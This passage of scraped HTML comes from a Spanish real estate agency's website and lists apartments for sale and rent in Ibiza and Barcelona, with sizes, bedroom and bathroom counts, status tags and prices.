			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17244-espacioso-piso-en-santa-eulalia-centro">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV19002 Piso exclusivo en el centro de Barcelona Ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2019/01/Ibiza-Me-Barcelona-Londres-11-Javier-Escandell-media-01-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo piso ubicado en la céntrica calle Londres, en Barcelona Ciudad. Con 60m2 construidos, encontramos una vivienda de diseño con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv19002-piso-exclusivo-en-el-centro-de-barcelona-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					345.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18118-piso-en-venta">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18118 Piso en venta</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/11/IMG_6280-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito y espacioso piso de 120m2 ubicado en el cento de Jesús. Totalmente reformado, cuenta con tres amplias habitaciones y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18118-piso-en-venta"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18118-piso-en-venta&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18118-piso-en-venta">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					500.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18114-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18114 PISO REFORMADO</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/11/IMG_3143-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso reformado de dos habitaciones y un cuarto de baño ubicado en zona tranquila de Playa Den Bossa, alejado del ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18114-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18114-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18114-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					900 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18107 Piso en alquiler en zona de playa</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/10/IMG_3055-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones ubicado a escasos metros de la playa de Cala Martina. Cuenta con terraza de uso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV 18106 Apartamento en Ses Torres</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/10/IMG_5449-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito apartamento de una habitación ubicado en la zona de Ses Torres, Jesús. Con vistas a la Bahía de Talamanca ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50.48 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					250.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18085">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18085 Piso en venta en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/08/IMG_0423-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito y espacioso piso de 3 habitaciones y 2 WC ubicado en El Barrio de Can Misses. Con 112m2, cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">115 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18085"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18085&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18085">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					410.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV18075 Piso en primera línea de mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/06/PHOTO-2018-03-13-23-29-07-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso situado en primera linea de mar. Con 3 habitaciones (dos dobles y una individual) y 1 baño, tiene capacidad ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav18047-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV18047 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" srcset="http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-600x300.jpeg 600w, http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-800x400.jpeg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="status-update">DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL</div>			<div class="property-tag tag-right">
				DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Apartamento nuevo de 90m2, 3habitaciones dobles, 2 baños completos (1 en suite). Totalmente equipado y amueblado, a/a, terraza de 4m. Se ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav18047-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav18047-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav18047-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18046-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18046 Dúplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2021-10-20-at-10.52.04-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler en el puerto de Ibiza. Con una habitación de matrimonio, baño, un amplio salón comedor y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18046-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18046-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18046-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.850 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18018 Dúplex en primera línea de mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-16-at-09.45.45-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito duplex con terraza ático de uso privativo. En la planta baja encontramos el salón, la cocina, un aseo y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">129 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
